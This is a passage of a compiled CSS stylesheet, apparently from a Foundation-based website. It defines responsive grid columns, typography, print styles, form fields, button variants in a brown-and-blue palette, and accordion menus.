  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Montserrat", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2rem; }
  h2, .h2 { font-size: 1.77778rem; }
  h3, .h3 { font-size: 1.55556rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #9f7857; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #89674b; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #e8d5bc; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #9f7857; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #87664a; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #9f7857; color: #0a0a0a; }

.button.primary:hover, .button.primary:focus { background-color: #7f6046; color: #0a0a0a; }

.button.secondary { background-color: #0361b8; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #024e93; color: #fefefe; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #9f7857; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #9f7857; color: #0a0a0a; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #0361b8; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #9f7857; color: #9f7857; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #503c2c; color: #503c2c; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #9f7857; color: #9f7857; }

.button.hollow.primary { border: 1px solid #9f7857; color: #9f7857; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #503c2c; color: #503c2c; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #9f7857; color: #9f7857; }

.button.hollow.secondary { border: 1px solid #0361b8; color: #0361b8; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #02315c; color: #02315c; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #0361b8; color: #0361b8; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #9f7857; color: #9f7857; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #503c2c; color: #503c2c; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #9f7857; color: #9f7857; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #9f7857; color: #9f7857; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #503c2c; color: #503c2c; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #9f7857; color: #9f7857; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #0361b8; color: #0361b8; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #02315c; color: #02315c; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #0361b8; color: #0361b8; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #9f7857; }

.button.dropdown.hollow.primary::after { border-top-color: #9f7857; }

.button.dropdown.hollow.secondary::after { border-top-color: #0361b8; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #9f7857; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #9f7857 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

